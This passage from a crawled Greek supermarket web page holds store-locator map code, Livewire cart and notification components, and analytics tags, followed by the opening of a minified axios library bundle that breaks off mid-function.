\u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"},{"name":"\u03a0\u03b1\u03bd\u03c4\u03b5\u03bb\u03ac\u03ba\u03b7\u03c2 \u03a7\u03b1\u03c1\u03ac\u03bb\u03b1\u03bc\u03c0\u03bf\u03c2","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/Pantelakis_Xaralampos (2).jpg"}],"same_day_cut_off":"18:00:00","max_orders_per_day":300,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":400}];
            var selectedStore = null;
            if (selectedStore != null) {
                map = new google.maps.Map(document.getElementById('map'), {
                    center: {
                        lat: parseFloat(
                            ),
                        lng: parseFloat(
                            )
                    }, // Set your initial map center here
                    zoom: 11, // Set your initial zoom level here
                });
            } else {
                map = new google.maps.Map(document.getElementById('map'), {
                    center: {
                        lat: parseFloat(stores[0].lat),
                        lng: parseFloat(stores[0].lng)
                    }, // Set your initial map center here
                    zoom: 11, // Set your initial zoom level here
                });
            }
            stores.forEach(function(store) {
                var marker = new google.maps.Marker({
                    position: {
                        lat: parseFloat(store.lat),
                        lng: parseFloat(store.lng)
                    },
                    map: map,
                    title: store.address, // Use the store name or any other relevant information
                    // Add your custom pin icon URL here, e.g., '/path/to/custom_pin.png'
                    icon: store.pin,
                });
            });
        }

        document.addEventListener('livewire:load', function() {
            Livewire.on('initMap', function() {
              if(document.getElementById('mapDiv')) {
                initializeMap(); // Initialize the map after the custom event is triggered
              }
            });
        });

        window.addEventListener('triggerDeliveryService', function(step) {
            var myModal = new bootstrap.Modal(document.getElementById("deliveryServiceModal"));
            myModal.show();
            if (step != null) {
                window.livewire.find('dLPv9wLtr2TWw98yhKVN').step = step.detail;
            }
        });
    </script>
		<div wire:id="gNh57G1hl0zajOg67crU" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;gNh57G1hl0zajOg67crU&quot;,&quot;name&quot;:&quot;add-to-cart-modal&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;feedModal&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;b881c00d&quot;,&quot;data&quot;:{&quot;product&quot;:null,&quot;su&quot;:null,&quot;variations&quot;:[]},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;47f3faf42c861cfbb940ff732c3efc271f5c3eb08daac540b4a3f68e87aa9e74&quot;}}" wire:ignore.self class="modal fade" id="addToCartModal" tabindex="-1"
    aria-labelledby="addToCartModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
          <div class="modal-header" style="border:unset;">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-12 text-center">
                <h4 class="mb-0">Επιλογή</h4>
                              </div>
            </div>
                      </div>
          <div class="modal-footer">
            <div class="add-to-cart addtocart-wrapper">
              <div class="add-to-cart-inner d-flex align-items-center justify-content-center position-relative">
                <div wire:click="adc" class="initial loader align-items-center justify-content-center">
                  Προσθήκη
                </div>
                <div class="add-to-cart-icon adc initial align-items-center justify-content-center position-absolute">
                    <i class="bi bi-cart-fill"></i>
                </div>
              </div>
            </div>
          </div>
        </div>
    </div>
</div>

<!-- Livewire Component wire-end:gNh57G1hl0zajOg67crU -->		<div wire:id="ps29yNGwYjbymOH0nQZP" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;ps29yNGwYjbymOH0nQZP&quot;,&quot;name&quot;:&quot;notifications&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;addNotification&quot;,&quot;removeNotification&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;5db8cf8a&quot;,&quot;data&quot;:{&quot;notifications&quot;:[]},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;051c845c67270131c9fad51f1edb132bbc16909b7c3e304f3748af3aeee9b9c1&quot;}}" class="notification-container">
  </div>

<!-- Livewire Component wire-end:ps29yNGwYjbymOH0nQZP -->		<script type="text/javascript">
			var cpaAccount='xalkiadakis';
			var cpaE='';//dynamic field
			var cpa_async={'ctag':'','utmipn':'', 'utmipc':'', 'utmtid':'', 'utmtto':'', 'cutmcn':'', 'cutmcc':''};
		</script>
		<script type="text/javascript" src="//ping.contactpigeon.com/bi/js/cpagent142933.js?cid=xalkiadakis&v=001">
		</script>
		<script>
			document.addEventListener("DOMContentLoaded", function () {
				const cartDesktop = document.getElementById("cart-button-desktop");
				const cartMobile = document.getElementById("cart-button-mobile");
				const cartFooter = document.getElementById("cart-button-footer");

				if (cartDesktop) {
					cartDesktop.addEventListener("click", function () {
						Livewire.emit("refreshCart");
					});
				}

				if (cartMobile) {
					cartMobile.addEventListener("click", function () {
						Livewire.emit("refreshCart");
					});
				}

				if (cartFooter) {
					cartFooter.addEventListener("click", function () {
						Livewire.emit("refreshCart");
					});
				}
			});
		</script>
		<script>
document.addEventListener("livewire:load", function () {
    Livewire.on("gtmAdc", function (event) {
        var sortedCategories = event.categories.sort(function (a, b) {
            return a.category_id ? a.category_id : 0 - (b.category_id ? b.category_id : 0);
        });

        // Assign sorted categories to variables
        var item_category = sortedCategories[0]?.title || null;
        var item_category2 = sortedCategories[1]?.title || null;
        var item_category3 = sortedCategories[2]?.title || null;
		var productDataList = {
				"item_id": String(event.id),
				"price": parseFloat(event.price),
				"item_brand": event.brand?.title || '',
				"quantity": 1,
				"item_name": event.title,
				"item_category": item_category,
				"item_category2": item_category2,
				"item_category3": item_category3
			};

		// Push the product data to the dataLayer
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			"event": "add_to_cart",
			"external_id": "4DCala398dSibFmEKZdZAYAbj9c0DJIztUjRHBsR",
			"ecommerce": {
				"currency": "EUR",
				"value": parseFloat(event.price),
				"items": [productDataList]
			}
		});
    });
});
document.addEventListener("livewire:load", function () {
    Livewire.on("gtmFylladio", function (event) {
		console.log(event);
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			"event": 'select_'+event,
			"external_id": "4DCala398dSibFmEKZdZAYAbj9c0DJIztUjRHBsR"
		});
    });
});
document.addEventListener("livewire:load", function () {
    Livewire.on("gtmViewFylladio", function (event) {
		console.log('view_'+event);
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			"event": 'view_'+event,
			"external_id": "4DCala398dSibFmEKZdZAYAbj9c0DJIztUjRHBsR"
		});
    });
});
document.addEventListener("livewire:load", function () {
    Livewire.on("gtmArniEvent", function (event) {
		console.log('arni_form');
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			"event": 'arni_form',
			"external_id": "4DCala398dSibFmEKZdZAYAbj9c0DJIztUjRHBsR"
		});
    });
});
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1807287607" async></script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://xalkiadakis.gr/build/assets/app-de994f6b.js
body_size: 74915
content:
function Gn(h,g){return function(){return h.apply(g,arguments)}}const{toString:Vn}=Object.prototype,{getPrototypeOf:Gi}=Object,Vi=(h=>g=>{const m=Vn.call(g);return h[m]||(h[m]=m.slice(8,-1).toLowerCase())})(Object.create(null)),nt=h=>(h=h.toLowerCase(),g=>Vi(g)===h),ai=h=>g=>typeof g===h,{isArray:kt}=Array,Bt=ai("undefined");function cs(h){return h!==null&&!Bt(h)&&h.constructor!==null&&!Bt(h.constructor)&&lt(h.constructor.isBuffer)&&h.constructor.isBuffer(h)}const Xn=nt("ArrayBuffer");function fs(h){let g;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?g=ArrayBuffer.isView(h):g=h&&h.buffer&&Xn(h.buffer),g}const ds=ai("string"),lt=ai("function"),Jn=ai("number"),Xi=h=>h!==null&&typeof h=="object",ps=h=>h===!0||h===!1,ii=h=>{if(Vi(h)!=="object")return!1;const g=Gi(h);return(g===null||g===Object.prototype||Object.getPrototypeOf(g)===null)&&!(Symbol.toStringTag in h)&&!(Symbol.iterator in h)},hs=nt("Date"),gs=nt("File"),vs=nt("Blob"),ys=nt("FileList"),ms=h=>Xi(h)&&lt(h.pipe),ws=h=>{const g="[object FormData]";return h&&(typeof FormData=="function"&&h instanceof FormData||Vn.call(h)===g||lt(h.toString)&&h.toString()===g)},bs=nt("URLSearchParams"),Es=h=>h.trim?h.trim():h.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function It(h,g,{allOwnKeys:m=!1}={}){if(h===null||typeof h>"u")return;let w,t;if(typeof h!="object"&&(h=[h]),kt(h))for(w=0,t=h.length;w<t;w++)g.call(null,h[w],w,h);else{const n=m?Object.getOwnPropertyNames(h):Object.keys(h),f=n.length;let u;for(w=0;w<f;w++)u=n[w],g.call(null,h[u],u,h)}}function Yn(h,g){g=g.toLowerCase();const m=Object.keys(h);let w=m.length,t;for(;w-- >0;)if(t=m[w],g===t.toLowerCase())return t;return null}const Kn=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),Zn=h=>!Bt(h)&&h!==Kn;function qi(){const{caseless:h}=Zn(this)&&this||{},g={},m=(w,t)=>{const n=h&&Yn(g,t)||t;ii(g[n])&&ii(w)?g[n]=qi(g[n],w):ii(w)?g[n]=qi({},w):kt(w)?g[n]=w.slice():g[n]=w};for(let w=0,t=arguments.length;w<t;w++)arguments[w]&&It(arguments[w],m);return g}const Ss=(h,g,m,{allOwnKeys:w}={})=>(It(g,(t,n)=>{m&&lt(t)?h[n]=Gn(t,m):h[n]=t},{allOwnKeys:w}),h),xs=h=>(h.charCodeAt(0)===65279&&(h=h.slice(1)),h),Cs=(h,g,m,w)=>{h.prototype=Object.create(g.prototype,w),h.prototype.constructor=h,Object.defineProperty(h,"super",{value:g.prototype}),m&&Object.assign(h.prototype,m)},Ts=(h,g,m,w)=>{let t,n,f;const u={};if(g=g||{},h==null)return g;do{for(t=Object.getOwnPropertyNames(h),n=t.length;n-- >0;)f=t[n],(!w||w(f,h,g))&&!u[f]&&(g[f]=h[f],u[f]=!0);h=m!==!1&&Gi(h)}while(h&&(!m||m(h,g))&&h!==Object.prototype);return g},As=(h,g,m)=>{h=String(h),(m===void 0||m>h.length)&&(m=h.length),m-=g.length;const w=h.indexOf(g,m);return w!==-1&&w===m},ks=h=>{if(!h)return null;if(kt(h))return h;let g=h.length;if(!Jn(g))return null;const m=new Array(g);for(;g-- >0;)m[g]=h[g];return m},_s=(h=>g=>h&&g instanceof h)(typeof Uint8Array<"u"&&Gi(Uint8Array)),Ds=(h,g)=>{const w=(h&&h[Symbol.iterator]).call(h);let t;for(;(t=w.next())&&!t.done;){const n=t.value;g.call(h,n[0],n[1])}},Os=(h,g)=>{let m;const w=[];for(;(m=h.exec(g))!==null;)w.push(m);return w},$s=nt("HTMLFormElement"),Ls=h=>h.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(m,w,t){return w.toUpperCase()+t}),Nn=(({hasOwnProperty:h})=>(g,m)=>h.call(g,m))(Object.prototype),Fs=nt("RegExp"),Qn=(h,g)=>{const m=Object.getOwnPropertyDescriptors(h),w={};It(m,(t,n)=>{g(t,n,h)!==!1&&(w[n]=t)}),Object.defineProperties(h,w)},Ps=h=>{Qn(h,(g,m)=>{if(lt(h)&&["arguments","caller","callee"].indexOf(m)!==-1)return!1;const w=h[m];if(lt(w)){if(g.enumerable=!1,"writable"in g){g.writable=!1;return}g.set||(g.set=()=>{throw Error("Can not rewrite read-only method '"+m+"'")})}})},Ns=(h,g)=>{const m={},w=t=>{t.forEach(n=>{m[n]=!0})};return kt(h)?w(h):w(String(h).split(g)),m},Rs=()=>{},js=(h,g)=>(h=+h,Number.isFinite(h)?h:g),Pi="abcdefghijklmnopqrstuvwxyz",Rn="0123456789",er={DIGIT:Rn,ALPHA:Pi,ALPHA_DIGIT:Pi+Pi.toUpperCase()+Rn},Hs=(h=16,g=er.ALPHA_DIGIT)=>{let m="";const{length:w}=g;for(;h--;)m+=g[Math.random()*w|0];return m};function Ms(h){return!!(h&&lt(h.append)&&h[Symbol.toStringTag]==="FormData"&&h[Symbol.iterator])}const qs=h=>{const g=new Array(10),m=(w,t)=>{if(Xi(w)){if(g.indexOf(w)>=0)return;if(!("toJSON"in w)){g[t]=w;const n=kt(w)?[]:{};return It(w,(f,u)=>{const s=m(f,t+1);!Bt(s)&&(n[u]=s)}),g[t]=void 0,n}}return w};return m(h,0)},H={isArray:kt,isArrayBuffer:Xn,isBuffer:cs,isFormData:ws,isArrayBufferView:fs,isString:ds,isNumber:Jn,isBoolean:ps,isObject:Xi,isPlainObject:ii,isUndefined:Bt,isDate:hs,isFile:gs,isBlob:vs,isRegExp:Fs,isFunction:lt,isStream:ms,isURLSearchParams:bs,isTypedArray:_s,isFileList:ys,forEach:It,merge:qi,extend:Ss,trim:Es,stripBOM:xs,inherits:Cs,toFlatObject:Ts,kindOf:Vi,kindOfTest:nt,endsWith:As,toArray:ks,forEachEntry:Ds,matchAll:Os,isHTMLForm:$s,hasOwnProperty:Nn,hasOwnProp:Nn,reduceDescriptors:Qn,freezeMethods:Ps,toObjectSet:Ns,toCamelCase:Ls,noop:Rs,toFiniteNumber:js,findKey:Yn,global:Kn,isContextDefined:Zn,ALPHABET:er,generateString:Hs,isSpecCompliantForm:Ms,toJSONObject:qs};function pe(h,g,m,w,t){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=h,this.name="AxiosError",g&&(this.code=g),m&&(this.config=m),w&&(this.request=w),t&&(this.response=t)}H.inherits(pe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:H.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const tr=pe.prototype,ir={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(h=>{ir[h]={value:h}});Object.defineProperties(pe,ir);Object.defineProperty(tr,"isAxiosError",{value:!0});pe.from=(h,g,m,w,t,n)=>{const f=Object.create(tr);return H.toFlatObject(h,f,function(s){return s!==Error.prototype},u=>u!=="isAxiosError"),pe.call(f,h.message,g,m,w,t),f.cause=h,f.name=h.name,n&&Object.assign(f,n),f};const Bs=null;function Bi(h){return H.isPlainObject(h)||H.isArray(h)}function nr(h){return H.endsWith(h,"[]")?h.slice(0,-2):h}function jn(h,g,m){return h?h.concat(g).map(function(t,n){return t=nr(t),!m&&n?"["+t+"]":t}).join(m?".":""):g}function Is(h){return H.isArray(h)&&!h.some(Bi)}const zs=H.toFlatObject(H,{},null,function(g){return/^is[A-Z]/.test(g)});function li(h,g,m){if(!H.isObject(h))throw new TypeError("target must be an object");g=g||new FormData,m=H.toFlatObject(m,{metaTokens:!0,dots:!1,indexes:!1},!1,function(k,B){return!H.isUndefined(B[k])});const w=m.metaTokens,t=m.visitor||o,n=m.dots,f=m.indexes,s=(m.Blob||typeof Blob<"u"&&Blob)&&H.isSpecCompliantForm(g);if(!H.isFunction(t))throw new TypeError("visitor must be a function");function a(S){if(S===null)return"";if(H.isDate(S))return S.toISOString();if(!s&&H.isBlob(S))throw new pe("Blob is not supported. Use a Buffer instead.");return H.isArrayBuffer(S)||H.isTypedArray(S)?s&&typeof Blob=="function"?new Blob([S]):Buffer.from(S):S}function o(S,k,B){let N=S;if(S&&!B&&typeof S=="object"){if(H.endsWith(k,"{}"))k=w?k:k.slice(0,-2),S=JSON.stringify(S);else if(H.isArray(S)&&Is(S)||(H.isFileList(S)||H.endsWith(k,"[]"))&&(N=H.toArray(S)))return k=nr(k),N.forEach(function(G,Z){!(H.isUndefined(G)||G===null)&&g.append(f===!0?jn([k],Z,n):f===null?k:k+"[]",a(G))}),!1}return Bi(S)?!0:(g.append(jn(B,k,n),a(S)),!1)}const y=[],v=Object.assign(zs,{defaultVisitor:o,convertValue:a,isVisitable:Bi});function C(S,k){if(!H.isUndefined(S)){if(y.indexOf(S)!==-1)throw Error("Circular reference detected in "+k.join("."));y.push(S),H.forEach(S,function(N,X){(!(H.isUndefined(N)||N===null)&&t.call(g,N,H.isString(X)?X.trim():X,k,v))===!0&&C(N,k?k.concat(X):[X])}),y.pop()}}if(!H.isObject(h))throw new TypeError("data must be an object");return C(h),g}function Hn(h){const g={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(h).replace(/[!'()~]|%20|%00/g,function(w){return g[w]})}function Ji(h,g){this._pairs=[],h&&li(h,this,g)}const rr=Ji.prototype;rr.append=function(g,m){this._pairs.push([g,m])};rr.toString=function(g){const m=g?function(w){return g.call(this,w,Hn)}:Hn;return this._pairs.map(function(t){return m(t[0])+"="+m(t[1])},"").join("&")};function Ws(h){return encodeURIComponent(h).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function sr(h,g,m){if(!g)return h;const w=m&&m.encode||Ws,t=m&&m.serialize;let n;if(t?n=t(g,m):n=H.isURLSearchParams(g)?g.toString():new Ji(g,m).toString(w),n){const f=h.indexOf("#");f!==-1&&(h=h.slice(0,f)),h+=(h.indexOf("?")===-1?"?":"&")+n}return h}class Us{constructor(){this.handlers=[]}use(g,m,w){return this.handlers.push({fulfilled:g,rejected:m,synchronous:w?w.synchronous:!1,runWhen:w?w.runWhen:null}),this.handlers.length-1}eject(g){this.handlers[g]&&(this.handlers[g]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(g){H.forEach(this.handlers,function(w){w!==null&&g(w)})}}const Mn=Us,or={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Gs=typeof URLSearchParams<"u"?URLSearchParams:Ji,Vs=typeof FormData<"u"?FormData:null,Xs=typeof Blob<"u"?Blob:null,Js=(()=>{let h;return typeof navigator<"u"&&((h=navigator.product)==="ReactNative"||h==="NativeScript"||h==="NS")?!1:typeof window<"u"&&typeof document<"u"})(),Ys=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Ye={isBrowser:!0,classes:{URLSearchParams:Gs,FormData:Vs,Blob:Xs},isStandardBrowserEnv:Js,isStandardBrowserWebWorkerEnv:Ys,protocols:["http","https","file","blob","url","data"]};function Ks(h,g){return li(h,new Ye.classes.URLSearchParams,Object.assign({visitor:function(m,w,t,n){return Ye.isNode&&H.isBuffer(m)?(this.append(w,m.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},g))}function Zs(h){return H.matchAll(/\w+|\[(\w*)]/g,h).map(g=>g[0]==="[]"?"":g[1]||g[0])}function Qs(h){const g={},m=Object.keys(h);let w;const t=m.length;let n;for(w=0;w<t;w++)n=m[w],g[n]=h[n];return g}function ar(h){function g(m,w,t,n){let f=m[n++];const u=Number.isFinite(+f),s=n>=m.length;return f=!f&&H.isArray(t)?t.length:f,s?(H.hasOwnProp(t,f)?t[f]=[t[f],w]:t[f]=w,!u):((!t[f]||!H.isObject(t[f]))&&(t[f]=[]),g(m,w,t[f],n)&&H.isArray(t[f])&&(t[f]=Qs(t[f])),!u)}if(H.isFormData(h)&&H.isFunction(h.entries)){const m={};return H.forEachEntry(h,(w,t)=>{g(Zs(w),t,m,0)}),m}return null}const eo={"Content-Type":void 0};function to(h,g,m){if(H.isString(h))try{return(g||JSON.parse)(h),H.trim(h)}catch(w){if(w.name!=="SyntaxError")throw w}return(m||JSON.stringify)(h)}const ui={transitional:or,adapter:["xhr","http"],transformRequest:[function(g,m){const w=m.getContentType()||"",t=w.indexOf("application/json")>-1,n=H.isObject(g);if(n&&H.isHTMLForm(g)&&(g=new FormData(g)),H.isFormData(g))return t&&t?JSON.stringify(ar(g)):g;if(H.isArrayBuffer(g)||H.isBuffer(g)||H.isStream(g)||H.isFile(g)||H.isBlob(g))return g;if(H.isArrayBufferView(g))return g.buffer;if(H.isURLSearchParams(g))return m.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),g.toString();let u;if(n){if(w.indexOf("application/x-www-form-urlencoded")>-1)return Ks(g,this.formSerializer).toString();if((u=H.isFileList(g))||w.indexOf("multipart/form-data")>-1){const s=this.env&&this.env.FormData;return li(u?{"files[]":g}:g,s&&new s,this.formSerializer)}}return n||t?(m.setContentType("application/json",!1),to(g)):g}],transformResponse:[function(g){const m=this.transitional||ui.transitional,w=m&&m.forcedJSONParsing,t=this.responseType==="json";if(g&&H.isString(g)&&(w&&!this.responseType||t)){const f=!(m&&m.silentJSONParsing)&&t;try{return JSON.parse(g)}catch(u){if(f)throw u.name==="SyntaxError"?pe.from(u,pe.ERR_BAD_RESPONSE,this,null,this.response):u}}return g}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ye.classes.FormData,Blob:Ye.classes.Blob},validateStatus:function(g){return g>=200&&g<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};H.forEach(["delete","get","head"],function(g){ui.headers[g]={}});H.forEach(["post","put","patch"],function(g){ui.headers[g]=H.merge(eo)});const Yi=ui,io=H.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),no=h=>{const g={};let m,w,t;return h&&h.split(`
`).forEach(function(f){t=f.indexOf(":"),m=f.substring(0,t).trim().toLowerCase(),w=f.substring(t+1).trim(),!(!m||g[m]&&io[m])&&(m==="set-cookie"?g[m]?g[m].push(w):g[m]=[w]:g[m]=g[m]?g[m]+", "+w:w)}),g},qn=Symbol("internals");function Mt(h){return h&&String(h).trim().toLowerCase()}function ni(h){return h===!1||h==null?h:H.isArray(h)?h.map(ni):String(h)}function ro(h){const g=Object.create(null),m=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let w;for(;w=m.exec(h);)g[w[1]]=w[2];return g}function so(h){return/^[-_a-zA-Z]+$/.test(h.trim())}function Ni(h,g,m,w,t){if(H.isFunction(w))return w.call(this,g,m);if(t&&(g=m),!!H.isString(g)){if(H.isString(w))return g.indexOf(w)!==-1;if(H.isRegExp(w))return w.test(g)}}function oo(h){return h.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(g,m,w)=>m.toUpperCase()+w)}function ao(h,g){const m=H.toCamelCase(" "+g);["get","set","has"].forEach(w=>{Object.defineProperty(h,w+m,{value:function(t,n,f){return this[w].call(this,g,t,n,f)},configurable:!0})})}class ci{constructor(g){g&&this.set(g)}set(g,m,w){const t=this;function n(u,s,a){const o=Mt(s);if(!o)throw new Error("header name must be a non-empty string");const y=H.findKey(t,o);(!y||t[y]===void 0||a===!0||a===void 0&&t[y]!==!1)&&(t[y||s]=ni(u))}const f=(u,s)=>H.forEach(u,(a,o)=>n(a,o,s));return H.isPlainObject(g)||g instanceof this.constructor?f(g,m):H.isString(g)&&(g=g.trim())&&!so(g)?f(no(g),m):g!=null&&n(m,g,w),this}get(g,m){if(g=Mt(g),g){const w=H.findKey(this,g);if(w){const t=this[w];if(!m)return t;if(m===!0)return ro(t);if(H.isFunction(m))return m.call(this,t,w);if(H.isRegExp(m))return m.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(g,m){if(g=Mt(g),g){const w=H.findKey(this,g);return!!(w&&this[w]!==void 0&&(!m||Ni(this,this[w],w,m)))}return!1}delete(g,m){const w=this;let t=!1;function n(f){if(f=Mt(f),f){const u=H.findKey(w,f);u&&(!m||Ni(w,w[u],u,m))&&(delete w[u],t=!0)}}return H.isArray(g)?g.forEach(n):n(g),t}clear(g){const m=Object.keys(this);let w=m.length,t=!1;for(;w--;){const n=m[w];(!g||Ni(this,this[n],n,g,!0))&&(delete this[n],t=!0)}return t}normalize(g){const m=this,w={};return H.forEach(this,(t,n)=>{const f=H.findKey(w,n);if(f){m[f]=ni(t),delete m[n];return}const u=g?oo(n):String(n).trim();u!==n&&delete m[n],m[u]=ni(t),w[u]=!0}),this}concat(...g){return this.constructor.concat(this,...g)}toJSON(g){const m=Object.create(null);return H.forEach(this,(w,t)=>{w!=null&&w!==!1&&(m[t]=g&&H.isArray(w)?w.join(", "):w)}),m}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([g,m])=>g+": "+m).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(g){return g instanceof this?g:new this(g)}static concat(g,...m){const w=new this(g);return m.forEach(t=>w.set(t)),w}static accessor(g){const w=(this[qn]=this[qn]={accessors:{}}).accessors,t=this.prototype;function n(f){const u=Mt(f);w[u]||(ao(t,f),w[u]=!0)}return H.isArray(g)?g.forEach(n):n(g),this}}ci.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);H.freezeMethods(ci.prototype);H.freezeMethods(ci);const it=ci;function Ri(h,g){const m=this||Yi,w=g||m,t=it.from(w.headers);let n=w.data;return H.forEach(h,function(u){n=u.call(m,n,t.normalize(),g?g.status:void 0)}),t.normalize(),n}function lr(h){return!!(h&&h.__CANCEL__)}function zt(h,g,m){pe.call(this,h??"canceled",pe.ERR_CANCELED,g,m),this.name="CanceledError"}H.inherits(zt,pe,{__CANCEL__:!0});function lo(h,g,m){const w=m.config.validateStatus;!m.status||!w||w(m.status)?h(m):g(new pe("Request failed with status code "+m.status,[pe.ERR_BAD_REQUEST,pe.ERR_BAD_RESPONSE][Math.floor(m.status/100)-4],m.config,m.request,m))}const uo=Ye.isStandardBrowserEnv?function(){return{write:function(m,w,t,n,f,u){const s=[];s.push(m+"="+encodeURIComponent(w)),H.isNumber(t)&&s.push("expires="+new Date(t).toGMTString()),H.isString(n)&&s.push("path="+n),H.isString(f)&&s.push("domain="+f),u===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(m){const w=document.cookie.match(new RegExp("(^|;\\s*)("+m+")=([^;]*)"));return w?decodeURIComponent(w[3]):null},remove:function(m){this.write(m,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}();function co(h){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(h)}function fo(h,g){return g?h.replace(/\/+$/,"")+"/"+g.replace(/^\/+/,""):h}function ur(h,g){return h&&!co(g)?fo(h,g):g}const po=Ye.isStandardBrowserEnv?function(){const g=/(msie|trident)/i.test(navigator.userAgent),m=document.createElement("a");let w;function t(n){let f=n;return g&&(m.setAttribute("href",f),f=m.href),m.setAttribute("href",f),{href:m.href,protocol:m.protocol?m.protocol.replace(/:$/,""):"",host:m.host,search:m.search?m.search.replace(/^\?/,""):"",hash:m.hash?m.hash.replace(/^#/,""):"",hostname:m.hostname,port:m.port,pathname:m.pathname.charAt(0)==="/"?m.pathname:"/"+m.pathname}}return w=t(window.location.href),function(f){const u=H.isString(f)?t(f):f;return u.protocol===w.protocol&&u.host===w.host}}():function(){return function(){return!0}}();function ho(h){const g=/^([-+\w]{1,25})(:?\/\/|:)/.exec(h);return g&&g[1]||""}function go(h,g){h=h||10;const m=new Array(h),w=new Array(h);let t=0,n=0,f;return g=g!==void 0?g:1e3,function(s){const a=Date.now(),o=w[n];f||(f=a),m[t]=s,w[t]=a;let y=n,v=0;for(;y!==t;)v+=m[y++],y=y%h;if(t=(t+1)%h,t===n&&(n=(n+1)%h),a-f<g)return;const C=o&&a-o;return C?Math.round(v*1e3/C):void 0}}function Bn(h,g){let m=0;const w=go(50,250);return t=>{const n=t.loaded,f=t.lengthComputable?t.total:void 0,u=n-m,s=w(u),a=n<=f;m=n;const o={loaded:n,total:f,progress:f?n/f:void 0,bytes:u,rate:s||void 0,estimated:s&&f&&a?(f-n)/s:void 0,event:t};o[g?"download":"upload"]=!0,h(o)}}const vo=typeof XMLHttpRequest<"u",yo=vo&&function(h){return new Promise(function(m,w){let t=h.data;const n=it.from(h.headers).normalize(),f=h.responseType;let u;function 